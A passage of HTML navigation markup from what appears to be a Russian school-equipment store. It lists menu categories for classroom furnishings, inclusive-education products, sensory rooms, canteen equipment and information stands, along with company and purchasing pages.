													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/geografiya/" title="География">
																												<span class="top-mobile-menu__title">География</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																												<span class="top-mobile-menu__title">Естествознание</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/matematika/" title="Математика">
																												<span class="top-mobile-menu__title">Математика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																												<span class="top-mobile-menu__title">Начальная школа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																												<span class="top-mobile-menu__title">Инженерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																												<span class="top-mobile-menu__title">ОБЗР (ОБЖ и НВП)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																												<span class="top-mobile-menu__title">Кабинет психолога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																												<span class="top-mobile-menu__title">ИЗО и черчение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																												<span class="top-mobile-menu__title">Русский язык и литература</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																												<span class="top-mobile-menu__title">Английский язык</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																												<span class="top-mobile-menu__title">Профильные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																												<span class="top-mobile-menu__title">Технология (мальчики)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																												<span class="top-mobile-menu__title">Технология (девочки)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fizika/" title="Физика">
																												<span class="top-mobile-menu__title">Физика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																												<span class="top-mobile-menu__title">Физиология</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/khimiya/" title="Химия">
																												<span class="top-mobile-menu__title">Химия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																												<span class="top-mobile-menu__title">Компьютерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																												<span class="top-mobile-menu__title">Лингафонный кабинет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/" title="Инклюзивное образование">
																				<span class="top-mobile-menu__title">Инклюзивное образование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																												<span class="top-mobile-menu__title">Доступная среда в оснащении школ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																												<span class="top-mobile-menu__title">Мебель для передвижения детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Программы для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																												<span class="top-mobile-menu__title">Учебно-игровое оборудование с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																												<span class="top-mobile-menu__title">ЛФК и спортивные товары для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Реабилитационная техника для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Уличное игровое оборудование для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Стенды и оборудование кабинетов для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Интерактивное оборудование и ПО для детей с ОВЗ</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sensornaya_komnata/" title="Сенсорная комната">
																				<span class="top-mobile-menu__title">Сенсорная комната</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sensornaya_komnata/">Сенсорная комната</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																												<span class="top-mobile-menu__title">Готовые комнаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																												<span class="top-mobile-menu__title">Светозвуковое оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																												<span class="top-mobile-menu__title">Сенсорная интеграция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																												<span class="top-mobile-menu__title">Мягкие модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																												<span class="top-mobile-menu__title">Настенные модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																												<span class="top-mobile-menu__title">Сухие бассейны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																												<span class="top-mobile-menu__title">Тактильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																												<span class="top-mobile-menu__title">Песочная терапия и акватерапия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																												<span class="top-mobile-menu__title">Ионизаторы и увлажнители</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																												<span class="top-mobile-menu__title">Ароматерапия и музыкальная среда</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/pishcheblok/" title="Пищеблок">
																				<span class="top-mobile-menu__title">Пищеблок</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pishcheblok/">Пищеблок</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																												<span class="top-mobile-menu__title">Аппараты контактной обработки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																												<span class="top-mobile-menu__title">Кухонные плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																												<span class="top-mobile-menu__title">Линии раздачи и витрины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																												<span class="top-mobile-menu__title">Мойки, столы, шкафы и тележки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
																												<span class="top-mobile-menu__title">Пароконвектоматы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																												<span class="top-mobile-menu__title">Пекарские шкафы и печи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																												<span class="top-mobile-menu__title">Пищеварочные котлы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																												<span class="top-mobile-menu__title">Посудомоечные машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																												<span class="top-mobile-menu__title">Системы вентиляции и вытяжки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																												<span class="top-mobile-menu__title">Функциональное кухонное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																												<span class="top-mobile-menu__title">Холодильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																												<span class="top-mobile-menu__title">Посуда и гастроемкости</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/oborudovanie_dlya_aktovogo_zala/" title="Оборудование для актового зала">
																				<span class="top-mobile-menu__title">Оборудование для актового зала</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/stendyy/" title="Стенды">
																				<span class="top-mobile-menu__title">Стенды</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stendyy/">Стенды</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																												<span class="top-mobile-menu__title">По кабинетам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																												<span class="top-mobile-menu__title">Безопасность в школе</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																												<span class="top-mobile-menu__title">Воскресная школа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																												<span class="top-mobile-menu__title">Для родителей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/navigatsiya/" title="Навигация">
																												<span class="top-mobile-menu__title">Навигация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																												<span class="top-mobile-menu__title">Портреты и цитаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/psikholog/" title="Психолог">
																												<span class="top-mobile-menu__title">Психолог</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																												<span class="top-mobile-menu__title">Стенды социального педагога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																												<span class="top-mobile-menu__title">Уголок дежурства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																												<span class="top-mobile-menu__title">Юный инспектор движения (ЮИД) и ПДД</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																												<span class="top-mobile-menu__title">Классные уголки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																												<span class="top-mobile-menu__title">Библиотека</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																												<span class="top-mobile-menu__title">Воспитательная работа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																												<span class="top-mobile-menu__title">Достижения школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																												<span class="top-mobile-menu__title">Методический кабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																												<span class="top-mobile-menu__title">Оформление школьного пространства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																												<span class="top-mobile-menu__title">Права ребенка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/raspisaniya/" title="Расписания">
																												<span class="top-mobile-menu__title">Расписания</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																												<span class="top-mobile-menu__title">Специализированные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																												<span class="top-mobile-menu__title">Учительская</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																												<span class="top-mobile-menu__title">Актовый зал</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																												<span class="top-mobile-menu__title">Визитка школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																												<span class="top-mobile-menu__title">Гордость школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																												<span class="top-mobile-menu__title">История школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																												<span class="top-mobile-menu__title">Музей школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																												<span class="top-mobile-menu__title">Подготовка к экзаменам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																												<span class="top-mobile-menu__title">Профориентация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																												<span class="top-mobile-menu__title">Самоуправление</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stolovaya/" title="Столовая">
																												<span class="top-mobile-menu__title">Столовая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																												<span class="top-mobile-menu__title">Холлы и коридоры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																												<span class="top-mobile-menu__title">Национальные проекты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/include/licenses_detail.php" title="Политика безопасности">
																				<span class="top-mobile-menu__title">Политика безопасности</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/agreement/" title="Условия соглашения">
																				<span class="top-mobile-menu__title">Условия соглашения</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Национальные проекты">
						<span>Национальные проекты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Полезная информация">
						<span>Полезная информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Полезная информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/44-223/" title="44 и 223 ФЗ">
																				<span class="top-mobile-menu__title">44 и 223 ФЗ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/order-804/" title="Приказ №804">
																				<span class="top-mobile-menu__title">Приказ №804</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/projects/" title="Национальные проекты">
																				<span class="top-mobile-menu__title">Национальные проекты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/quantoria/" title="Кванториумы">
																				<span class="top-mobile-menu__title">Кванториумы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/buildings/" title="Новостройки">
																				<span class="top-mobile-menu__title">Новостройки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Оплата и доставка">
																				<span class="top-mobile-menu__title">Оплата и доставка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия">
																				<span class="top-mobile-menu__title">Гарантия</span>
																			</a>
																	</li>
																															<li>
